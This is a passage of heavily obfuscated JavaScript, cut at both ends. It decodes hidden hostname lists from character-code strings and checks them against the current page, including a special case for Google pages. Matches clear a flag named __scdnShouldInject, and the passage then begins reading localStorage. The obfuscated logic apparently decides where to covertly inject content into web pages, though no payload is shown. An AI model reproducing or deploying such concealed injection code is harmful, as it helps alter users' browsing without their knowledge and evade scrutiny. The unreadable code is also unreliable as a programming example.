d']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const 